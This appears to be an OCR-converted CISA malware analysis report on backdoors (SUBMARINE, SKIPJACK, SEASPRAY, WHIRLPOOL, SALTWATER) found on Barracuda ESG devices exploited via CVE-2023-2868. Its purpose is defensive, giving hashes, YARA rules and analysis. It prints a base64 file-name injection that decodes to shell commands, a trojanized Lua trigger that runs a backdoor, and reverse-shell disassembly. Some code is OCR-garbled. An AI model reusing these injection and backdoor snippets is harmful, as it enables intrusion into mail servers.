

# **Notification**

This report is provided "as is" for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.

This document is marked TLP:CLEAR--Recipients may share this information without restriction. Sources may use TLP:CLEAR when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:CLEAR information may be shared without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.cisa.gov/tlp.

# Summary

## Description

CISA obtained five malware samples - including artifacts related to SUBMARINE, SKIPJACK, SEASPRAY, WHIRLPOOL, and SALTWATER backdoors. The device was compromised by threat actors exploiting CVE-2023-2868, a former zero-day vulnerability affecting versions 5.1.3.001-9.2.0.006 of Barracuda Email Security Gateway (ESG).

For information about related malware, specifically information on the initial exploit payload, SEASPY backdoor, WHIRLPOOL backdoor, and the SUBMARINE backdoor, see CISA Alert: CISA Releases Malware Analysis Reports on Barracuda Backdoors.

## Submitted Files (5)

4183edae732506a18b5c802cbf0a471a77c3f1e4336a32ccb4958671e404493c (machineecho\_-n\_Y2htb2QgK3ggL3J...) 44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598 (mod\_sender.lua) 63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90 (get\_fs\_info.pl) 9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf (saslautchd)

caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc (mod rft.so)

## **Findings**

## 4183edae732506a18b5c802cbf0a471a77c3f1e4336a32ccb4958671e404493c

| Details |                                                                                                    |  |
|---------|----------------------------------------------------------------------------------------------------|--|
| Name    | machineechon_Y2htb2QgK3ggL3Jvb3QvbWFjKgpzaCAvcm9vdC9tYWNoKlxgKgoKbase64dshslack                                                   |  |
| Size    | 3894 bytes                                                                                                    |  |
| Type    | data                                                                                                    |  |
| MD5     | 9fdc1dc99bc8184ee410880427dba89c                                                                                                  |  |
| SHA1    | be570775552f937d8588bceb3e2cbb0c18408fc1                                                                                          |  |
| SHA256  | 4183edae732506a18b5c802cbf0a471a77c3f1e4336a32ccb4958671e404493c                                                                  |  |
| SHA512  | 2bb94fdfe31a464c63b8cd726f6ba1c3b18da538221d5bae943dfb03ec353a41826bdcb007bc2b7dfeb76afe619aa8ce0 78808e9b30079a6f947cce8ace891ff |  |
| ssdeep  | 3::                                                                                                    |  |
| Entropy | 0.000000                                                                                                    |  |



## **Antivirus**

No matches found.

## **YARA Rules**

No matches found.

## ssdeep Matches

No matches found.

## Description

This file is a SUBMARINE artifact, an empty text/data file. The name of the file is designed to exploit a vulnerability on the target environment where the base64 string within the file name will be executed on the Linux shell. The code in Figure 1 will change the permissions of any directory/file/path with that begins with '/root/mac' to executable. Then, anything containing the string 'mach\*' in the directory/file/path '/root/mach' are executed.

#### **Screenshots**

```
Input

end: 39 lines: 1

Y2htb2QgK3ggL3Jvb3QvbWFjKgpzaCAvcm9vdC9tYWNoKlxgKgoK_

output

start: 30 time: 2ms
end: 29 length: 39
length: -1 lines: 4

chmod +x /root/mac*
sh /root/mach*\`*
```

Figure 1 - Figure 1 depicts the Base64 encoded, and decoded, name of the artifact.

## 63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90

```
Details
   Name
           get_fs_info.pl
     Size
           530 bytes
    Type
           Perl script text executable
     MD5
           ad1dc51a66201689d442499f70b78dea
    SHA1
           c71bccdc006cca700257a69ed227e0cb1bc071ed
  SHA256
           63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90
           3258af057858ef0930a48771869871736bfb866ef740e81f2518c0d4c217b5c0c5f8eb06985b72a3762ce011458245940
  SHA512
           be6bb1d4907d2ed0f4e18886bbc48c3
  ssdeep
           12:HA4SKFBMygPZr7NBiC+c6jaY7PCbozFJG:thFBMZr7NBazjTzCbozG
           4.638131
  Entropy
```

## **Antivirus**

No matches found.

## **YARA Rules**

```
rule CISA_10454006_11 : trojan {
    meta:
        author = "CISA Code & Media Analysis"
```



```
incident = "10454006"
    date = "2023-07-20"
    last_modified = "20230726_1700"
    actor = "n/a"
    family = "n/a"
    Capabilities = "n/a"
    Malware_Type = "trojan"
    Tool_Type = "unknown"
    description = "Detects perl script linked to SKIPJACK backdoor samples"
    SHA256 = "63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90"
    $s1 = { 2f 65 74 63 2f 66 73 74 61 62 2e 6d 61 69 6e }
    $s2 = { 28 3c 46 53 54 41 42 3e 29 }
    $s3 = { 6d 79 20 28 24 70 61 72 74 69 74 69 6f 6e 2c 20 24 66 73 5f 74 79 70 65 29 }
    $s4 = { 70 72 69 6e 74 20 24 66 73 5f 74 79 70 65 }
    $s5 = { 70 72 69 6e 74 20 24 70 61 72 74 69 74 69 6f 6e }
  condition:
    all of them
}
```

## ssdeep Matches

No matches found.

## Description

This artifact, belonging to the SKIPJACK malware family, is a Perl script that enumerates file system information. This script first checks the file system by opening '/etc/fstab.main/,' then checks the value against the array 'ARGV[0]', which perl automatically provides to hold all values from the command line in. The script will print either 'xfs' or hda depending on the type of file system it finds. The script contains a second if statement that gathers more information about the type of file system. This second if statement contains the regular expression '/^VdevV(\S+)\d+\s+\\\s+(\S+)/,' which translates to '/etc/fstab.' The script uses this second half of the code to check for file system type or information about the partition, which it then prints based on the value of '\$requested\_data.'

## **Screenshots**



```
#!/usr/bin/perl -w
use strict;
`bash /boot/os tools/mknod`;
my $requested data = $ARGV[0];
if (! open(FSTAB, "/etc/fstab.main")) {
    if (lc($requested_data) eq 'fs') {
       print "xfs";
    else {
       print "hda";
    }
    exit;
while (<FSTAB>) {
    if (/^{dev}/(S+)d+s+//s+(S+)/) {
       my ($partition, $fs_type) = ($1, $2);
        if (lc($requested data) eq 'fs') {
           print $fs_type;
        else {
            print $partition;
        last;
}
close(FSTAB);
```

Figure 2 - Figure 2 depicts code contained in "get\_fs\_info.pl."

## 44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598

```
Details
   Name
           mod sender.lua
     Size
           3930 bytes
          ASCII text
    Type
     MD5
           666da297066a2596cacb13b3da9572bf
    SHA1
           64b337d7e82c82a4b40c8cb88fbc651929995eef
  SHA256
          44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598
           4881a79d95bf83190be1542d7b26c7b1dee5eece1a689dc81bf2b661b43b3d724703dc4a48f824d8d960e2a480bcbea
  SHA512
           2e4007eb19023ee1bf329d993009deffc
           96:JnJKszX3Z+p351GUw5FbsNmnwdx8sMEFoiKe3:JnJjzZ+j14FlEnqxjMEKQ
  ssdeep
          5.041616
  Entropy
```

#### **Antivirus**

No matches found.

## **YARA Rules**

```
rule CISA_10454006_12 : SEASPRAY trojan evades_av {
meta:
```



```
author = "CISA Code & Media Analysis"
    incident = "10454006"
    date = "2023-08-23"
    last_modified = "20230905_1500"
    actor = "n/a"
    family = "SEASPRAY"
    capabilities = "evades-av"
    malware_type = "trojan"
    tool_type = "unknown"
    description = "Detects SEASPRAY samples"
    sha256 = "44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598"
 strings:
    $s1 = { 6f 73 2e 65 78 65 63 75 74 65 28 27 73 61 73 6c 61 75 74 63 68 64 27 }
    $s2 = { 73 65 6e 64 65 72 }
    $s3 = { 73 74 72 69 6e 67 2e 66 69 6e 64 }
    $s4 = { 73 74 72 69 6e 67 2e 6c 6f 77 65 72 }
    $s5 = { 62 6c 6f 63 6b 2f 61 63 63 65 70 74 }
    $s6 = { 72 65 74 75 72 6e 20 41 63 74 69 6f 6e 2e 6e 65 77 7b }
    $s7 = { 4c 69 73 74 65 6e 65 72 2e 6e 65 77 7b }
 condition:
    filesize < 10KB and all of them
}
```

## ssdeep Matches

No matches found.

## Relationships

44e1fbe71c... Used 9f04525835f998d454ed68cfc7fcb6b0907f213 0ae6c6ab7495d41aa36ad8ccf

## Description

This artifact is a trojanized Lua module that has been identified as a "SEASPRAY" variant. SEASPRAY registers an event handler for all incoming email attachments. This variant checks for the sender and the string "obt", which is hard coded in the lua file. If that string is found the malware uses os execute to execute the file "saslautchd", see Figure 3.

## **Screenshots**

```
local sender = string.lower(sender_str)
if string.find(sender,"obt") ~= nil then
   os.execute('saslautchd'..' '..sender)
end
```

**Figure 3 -** This screenshot illustrates how the SEASPRAY filters traffic looking for the string "obt". Once that string is received SEASPRAY uses os.execute to execute the file "saslautchd".

## 9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf

## **Tags**

trojan

#### **Details**

Name saslautchd
5034648 bytes

Type ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=913db6f2f3c21bcb11e0fd02e2b88908b15b5c2d, for GNU/Linux 3.2.0, stripped

**MD5** 436587bad5e061a7e594f9971d89c468



 SHA1
 cf22082532d4d6387ea1c9bc4dc5b255aa7a0290

 SHA256
 9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf

 SHA512
 825ba4c46f1f9c5a4f2ab3ccfd8e3ec02f50f749776df783a085aff89cb19ed983b07ecd0703c74a0474bec56e918ada00 2b683dec1228f18181a91b0b339234

 ssdeep
 98304:J8sPi2iUKJYO0OAgikIn9FCJM+rXKZ9ldvVkhyfMuG9vU:xVUildN0uX

 Entropy
 6.384586

#### **Antivirus**

**Antiy** Trojan/Linux.SAgnt LINUX/Whirlpool.A Avira Bitdefender Trojan.Generic.34035237 **Emsisoft** Trojan.Generic.34035237 (B) **ESET** Linux/WhirlPool.A trojan **McAfee** Generic trojan.xj Sophos Linux/Agnt-BS Varist E64/Agent.FP

## **YARA Rules**

```
    rule CISA_10452108_02: WHIRLPOOL backdoor communicates_with_c2 installs_other_components

   meta:
      author = "CISA Code & Media Analysis"
     incident = "10452108"
     date = "2023-06-20"
     last_modified = "20230804_1730"
     actor = "n/a"
     family = "WHIRLPOOL"
      Capabilities = "communicates-with-c2 installs-other-components"
      Malware Type = "backdoor"
      Tool_Type = "unknown"
     description = "Detects malicious Linux WHIRLPOOL samples"
      sha256 1 = "83ca636253fd1eb898b244855838e2281f257bbe8ead428b69528fc50b60ae9c"
     sha256 2 = "8849a3273e0362c45b4928375d196714224ec22cb1d2df5d029bf57349860347"
   strings:
      $s0 = { 65 72 72 6f 72 20 2d 31 20 65 78 69 74 }
      $s1 = { 63 72 65 61 74 65 20 73 6f 63 6b 65 74 20 65 72 72 6f 72 3a 20 25 73 28 65 72 72 6f 72 3a 20 25 64 29 }
      $s2 = { c7 00 20 32 3e 26 66 c7 40 04 31 00 }
      $a3 = { 70 6c 61 69 6e 5f 63 6f 6e 6e 65 63 74 }
      $a4 = { 63 6f 6e 6e 65 63 74 20 65 72 72 6f 72 3a 20 25 73 28 65 72 72 6f 72 3a 20 25 64 29 }
      $a5 = { 73 73 6c 5f 63 6f 6e 6e 65 63 74 }
   condition:
      uint32(0) == 0x464c457f and 4 of them
 }
```

## ssdeep Matches

No matches found.

## Relationships

## Description

This artifact, belonging to the WHIRLPOOL malware family, is a 64-bit Linux Executable and Linkable Format (ELF) file. The malware checks processor hardware and architecture, to include if the target system uses AMD or Intel, see Figure 4. Figure 5 shows the malware determining the kernel version by invoking the 'uname' command line function and exploring the contents of the



## TLP: CLEAR

'/proc/sys/kernel/osrelease' file. Figures 6, 7, and 8 show the malware's capacity to connect to a remote address, and then create a new process with the command line argument '/bin/sh.' The connection to a remote host and the invocation of a bash shell are the two components/phases used by reverse shells. Figure 9 shows the malware's capacity to interact with the Name Service Cache Daemon by creating and connecting to a Unix socket at ./var/run/nscd/socket.' This socket can cache Domain Name System (DNS) requests. Rather than listening on port 53, it listens on the socket file itself, for data from other programs/processes. Figure 10 shows the malware's capacity to perform DNS resolution, using the system call 'sys\_getpeername.' The malware accesses the target's environment variables. See below list below:

--Begin Accessed Environment Variables--GCONV PATH GETCONF DIR HTTPS PROXY HTTP PROXY LANG **LANGUAGE** LC ALL LC\_COLLATE LD\_WARN LD\_LIBRARY\_PATH LD\_BIND\_NOW LD BIND NOT LD\_DYNAMIC\_WEAK LD\_PROFILE\_OUTPUT LD ASSUME KERNEL **LOCALDOMAIN** NO PROXY OPENSSL CONF OPENSSL\_ia32cap OUTPUT\_CHARSET **POSIX** ΤZ T7DIR RESOLV\_ADD\_TRIM\_DOMAINS RESOLV\_HOST\_CONF RESOLV MULTI RESOLV\_OVERRIDE\_TRIM\_DOMAINS RES\_OPTIONS RESOLV REORDER -- End Accessed Environment Variables--

The malware further access the following files at runtime:

# --Begin Accessed Files--

/etc/aliases

/etc/ethers

/etc/group

/etc/hosts

/etc/networks

/etc/protocols

/etc/passwd

/etc/rpc

/etc/services

/etc/gshadow

/etc/shadow

/etc/netgroup

/dev/full

/dev/urandom

/dev/random

/proc/sys/kernel/rtsig-

/proc/sys/kernel/ngroups\_max

/sys/devices/system/cpu/online

/proc/stat

/proc/self/fd



-- End Accessed Files--

## **Screenshots**

```
67F17A cpuid
67F17C mov
             cs:dword_8D4E24, eax
                            ; Genu
67F182 cmp
             ebx, 'uneG'
             loc 67F7CE
67F188 inz
     ecx, 'letn
                                                ; ntel
     .text:000000000067F18E cmp
                                 loc_67F7CE
      text:000000000067F194 inz
                                         .text:000000000067F19A cmp
                                                                      edx,
                                                                           'Ieni
                                                                                    ; ineI
                                        ; Auth
67F7CE loc 67F7CE:
                   ebx, 'htuA'
67F7CE cmp
67F7D4 jnz
                   loc 67F948
🗾 🚅 🖼
.text:000000000067F7DA cmp
                                               'DMAc'
                                                             ; cAMD
```

Figure 4 - Figure 4 depicts the use of the 'cpuid' assembly instruction and strings amalgamating to 'intel' and 'AMD.'

**Figure 5** - Figure 5 depicts the 'uname' Linux OS command line function. This figure further depicts a call to functions that open and read the contents of the path '/proc/sys/kernel/osrelease/.'

```
1402CCE syssocket sysconnect 1st proc near
402D2C mov
                edx, 0
402D31 mov
                esi, 1
                                 ; = SOCK_STREAM
                edi, 2
                                 ; = AF INET = IPv4 Addr
402D36 mov
402D3B call
                sys socket 0th
402D40 mov
                [rbp+var_34], eax
                [rbp+var 34], 0
402D43 cmp
                short loc 402D81
402D47 jns
402D81 loc 402D81:
402D81 lea
                rcx, [rbp+var_30]
                eax, [rbp+var 34]
402D85 mov
                edx, 10h
402D88 mov
                rsi, rcx
402D8D mov
402D90 mov
                edi, eax
402D92 call
                sys_connect_0th
402D97 test
                eax, eax
```

**Figure 6 -** Figure 6 depicts the creation of a socket that facilitates Internet Protocol Version 4 connections. It further depicts a connection to a remote address using the 'sys\_connect' function.



```
rcx, aBinSh+5 ; "ŝh
698885 lea
69888C lea
               r8, [rsp+118h+var_B8]
698891 mov
               rdx, r12
698894 mov
               r9, cs:qword_8D4AE0
69889B lea
               rax, aC
6988A2 movq
               xmm0, rcx
6988A7 xor
               ecx, ecx
6988A9 mov
               [rsp+118h+var_A8], rbp
6988AE movq
               xmm1, rax
06988B3 lea
               rdi, [rbx+0E0h]
                            ; "/bin/sh"
06988BA lea
               rsi, aBinSh
6988C1 mov
               [rsp+118h+var_A0], 0
6988CA punpcklqdq xmm0, xmm1
6988CE movaps [rsp+118h+var_B8], xmm0
              sys_execve_2nd_3rd_CreateChildProcess_CloneProcess_4th
96988D3 call
06ED9E0 sys_execvê_1st_2nd_CreateChildProcess_CloneProcess_3rd
06ED9E0 arg_0= dword ptr 8
06ED9E0
06ED9E0 :
          unwind {
06ED9E0 endbr64
06ED9E4 sub
               rsp, 8
06ED9E8 lea
              r11, sys_execve_0th
06ED9EF lea
               rax, sys execve 1st
06ED9F6 mov
               r10d, [rsp+8+arg_0]
06ED9FB test
               r10b, 1
06ED9FF cmovz
              rax, r11
06EDA03 push
06EDA04 push
               r10
               CreateChildProcess CloneProcess 2nd
06EDA06 call
```

Figure 7 - Figure 7 depicts the string 'sh -c /bin/sh' fed into the 'sys execve' function as an argument.

```
747638 lea rdi, aBinSh ; "/bin/sh"
74763F mov [rbp+var_78], r9
747643 call sys_execve_0th
)747190 sys_execve_0th proc near
)747190 ; __unwind {
)747190 endbr64
)747194 mov eax, 3Bh ; ';'
)747199 syscall ; LINUX - sys_execve
```

Figure 8 - Figure 8 depicts the string 'sh -c /bin/sh' fed into the 'sys\_execve' function as an argument.

```
7021C7 mov
               edi, 1
                               ; = AF_UNIX = Unix domain sockets
7021CC mov
               rax, fs:28h
7021D5 mov
               [rbp+var_38], rax
                             ; = 0 = IPPROTO_IP = Internet Pro
7021D9 xor
               eax, eax
                               ; = Default protocol for TCP
7021D9
7021DB call
              sys socket 0th
7021E0 test
               eax, eax
702234 loc 702234:
                               ; /var/run/nscd/so
702234 movdqa xmm0, cs:var_run_nscd_so
              r9, [rsp+10E0h+var 10D1]
70223C lea
702241 mov
              edi, r15d
702244 mov
              ecx, 1
              r9, 0FFFFFFFFFFFF6h
702249 and
70224D lea
              rsi, [rbp+var_B0]
702254 mov
              edx, 6Eh; 'n'
702259 mov
              [rbp+var_B0], cx
              dword ptr [rbp+var_9E], 'tekc'
702260 mov
70226A mov
              r13, r9
70226D mov
               [rbp+var 9E+4], 0
702274 movups [rbp+var_AE], xmm0
70227B call
               sys connect 0th
```



Figure 9 - Figure 9 shows the malware's ability to interact with the Name Service Cache Daemon.

Figure 10 - Figure 10 depicts the Linux OS system call, 'sys\_getpeername.'

## caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc

# Tags trojan Details Name mod\_rft.so

```
        Size
        1668232 bytes

        Type
        ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, stripped

        MD5
        4ec4ceda84c580054f191caa09916c68

        SHA1
        6505513ca06db10b17f6d4792c30a53733309231

        SHA256
        caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc

        C61493cfa3c6c41520b6ef608da9398b4fa6a7805293bc98d628335f536509d95585d42f93b8edeabf971390e874c5291 b552afe66d72651839a295b76c42380

        ssdeep
        24576:25gY/a9MQrLO457KIRTQvAunkEKkb8EHA4pje0ET1Nyb+YpYcNvwoQltHzUMDb:25b8y45V2IVEHASjezfYH
```

woDzUM

**Entropy** 6.211061

## **Antivirus**

```
AhnLab
             Malware/Linux.Agent
      Antiy
             Trojan/Linux.SaltWater.b
Bitdefender
             Trojan.Linux.Generic.313776
  Emsisoft
             Trojan.Linux.Generic.313776 (B)
      ESET
             a variant of Linux/SaltWater.B trojan
    McAfee
             Generic trojan.xj
Quick Heal
             ELF.WhirlPool.48041.GC
    Sophos
             Linux/Agnt-BS
```

#### **YARA Rules**



```
description = "Detects SALTWATER samples"
  sha256 = "caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc"
strings:
  $s1 = { 70 74 68 72 65 61 64 5f 63 72 65 61 74 65 }
  $s2 = { 67 65 74 68 6f 73 74 62 79 6e 61 6d 65 }
  $s3 = { 54 72 61 6d 70 6f 6c 69 6e 65 }
  $s4 = { 64 73 65 6c 64 73 }
  $s5 = { 25 30 38 78 20 28 25 30 32 64 29 20 25 2d 32 34 73 20 25 73 25 73 25 73 0a }
  $s6 = { 45 6e 74 65 72 20 6f 75 73 63 64 6f 6f 65 7c 70 72 65 64 61 72 65 28 25 70 2c 20 25 70 2c 20 25 70 29 }
  $s7 = { 45 6e 74 65 72 20 61 75 74 63 63 6f 6f 71 38 63 72 65 61 74 65 }
  $s8 = { 74 6e 6f 72 6f 74 65 63 74 6a 73 65 6d 6f 72 79 }
  $s9 = { 56 55 43 4f 4d 49 53 53 }
  $s10 = { 56 43 4f 4d 49 53 53 }
  $s11 = { 55 43 4f 4d 49 53 44 }
  $s12 = { 41 45 53 4b 45 59 47 45 4e 41 53 53 49 53 54 }
  $s13 = { 46 55 43 4f 4d 50 50 }
  $s14 = { 55 43 4f 4d 49 53 53 }
condition:
  uint16(0) == 0x457f and filesize < 1800KB and 8 of them
```

## ssdeep Matches

No matches found.

## Description

This artifact, belonging to the SALTWATER malware family, is a 32-bit Linux Shared Object (.so) file. The malware can intake data over the network, using a previously established socket, with the 'recv' function as shown in Figure 11. Figure 12 shows the malware creating a new thread, within the calling process. This is thread injection and it can inject two different functions. Figure 13 shows the first function that can perform DNS resolution. Figures 14 and 15 show the second function. The second function can establish communications, over the network, using a TLS version 1 connection. Lastly, using 'popen', the malware can execute any shell command with the same privileges as its calling process.

## **Screenshots**

```
eax, (aRecv - [esp+4], eax
F7EAF2B5 lea
                                  OF7FE7E60h)[ebx]; "recv
F7EAF2BB mov
F7EAF2BF mov
                   dword ptr [esp],
F7EAF217 mov
                  [esp], eax
F7EAF21A call
F7EAF21A
F7EAF21A
F7EAF234 mov
                   [esp+4], eax
F7EAF238 mov
                   eax, [ebp+handle]
F7EAF23B mov
                                      ; handle
F7EAF23E call
```

Figure 11 - Figure 11 depicts the 'recv' Berkeley Sockets function dynamically loaded and executed at runtime.

```
F7EAF1B3 lea eax, (F7EAE3AA

F7EAF1B9 mov [esp+8], eax ; start_routine

F7EAF1BD mov dword ptr [esp+4], 0 ; attr

F7EAF1C5 lea eax, [ebp+newthread]

F7EAF1C8 mov [esp], eax ; newthread

F7EAF1CB call __pthread_create ;
```

Figure 12 - Figure 12 depicts the 'pthread create' function.



```
14596C call
                gethostbyname
14596C
                [ebp+var_20], eax
145971 mov
                [ebp+var 20], 0
145974 cmp
145978 setz
                al
14597B test
               al, al
                short loc 45996
4597D jz
                [ebp+req.ai_family], 0
1459A9 mov
                [ebp+req.ai_socktype], 1
1459B0 mov
1459B7 mov
                [ebp+req.ai_protocol], 6
1459BE lea
               eax, [ebp+pai]
1459C1 mov
                [esp+0Ch], eax
                                ; pai
1459C5 lea
               eax, [ebp+req]
1459C8 mov
                [esp+8], eax
                                 ; req
1459CC mov
               eax, [ebp+service]
                [esp+4], eax
                                 ; service
1459CF mov
1459D3 mov
               eax, [ebp+name]
                                 ; name
1459D6 mov
                [esp], eax
1459D9 call
               _getaddrinfo
                socket
045A4D call
145A73 mov
                [esp+8], edx
                                 ; len
                [esp+4], eax
145A77 mov
                                 ; addr
               eax, [ebp+fd]
145A7B mov
145A7E mov
                [esp], eax
                                 ; fd
145A81 call
                connect
```

Figure 13 - Figure 13 depicts multiple functions from the Berkley Sockets API.

```
TLSv1 server method;
F7EABB3D call
F7EABB4B call
                  SSL CTX new
                 [ebp+var 8], eax
F7EABB50 mov
'/home/product/code/config/ssl engine cert.pem
:F7EABB9C call
                  SSL CTX use certificate file
                  SSL CTX use PrivateKev file
:F7EABBDE call
:F7EAE453 call
                  SSL new
F7EAE468 call
                  _SSL_set_fd
:F7EAE47C call
                  SSL accept
F7EABFBF call
                  SSL read
                  SSL write
:F7EABEAB call
```

Figure 14 - Figure 14 depicts functions that facilitate Secure Sockets Layer (SSL) and TLS communications.



```
45C62 lea
               eax, (aDselds - 181E60h)[ebx]
45C68 mov
               [ebp+var 14], eax
               eax, (aR - 181E60h)[ebx];
45C6B lea
45C71 mov
               [esp+4], eax
                               ; modes = read
45C75 mov
              eax, [ebp+command]
45C78 mov
               [esp], eax
                                 command
45C7B call
               popen
45C7B
45C7B
45C7B
45C80 mov
               [ebp+stream], eax
45C83 cmp
               [ebp+stream], 0
```

Figure 15 - Figure 15 depicts the 'popen' function.

# **Relationship Summary**

| 44e1fbe71c | Used    | 9f04525835f998d454ed68cfc7fcb6b0907f213<br>0ae6c6ab7495d41aa36ad8ccf |
|------------|---------|----------------------------------------------------------------------|
| 9f04525835 | Used_By | 44e1fbe71c9fcf9881230cb924987e0e615a75<br>04c3c04d44ae157f07405e3598 |

#### Recommendations

CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization's systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.

- · Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users' ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- · Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its "true file type" (i.e., the extension matches the file header).
- Monitor users' web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- · Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).

Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, "Guide to Malware Incident Prevention & Handling for Desktops and Laptops".

## **Contact Information**

- 1-888-282-0870
- CISA Service Desk (UNCLASS)
- CISA SIPR (SIPRNET)



• CISA IC (JWICS)

CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: <a href="https://us-cert.cisa.gov/forms/feedback/">https://us-cert.cisa.gov/forms/feedback/</a>

## **Document FAQ**

What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

**Can I edit this document?** This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or <u>CISA Service Desk.</u>

Can I submit malware to CISA? Malware samples can be submitted via three methods:

• Web: https://malware.us-cert.gov

• E-Mail: <u>submit@malware.us-cert.gov</u>

FTP: ftp.malware.us-cert.gov (anonymous)

CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA's homepage at <a href="https://www.cisa.gov">www.cisa.gov</a>.

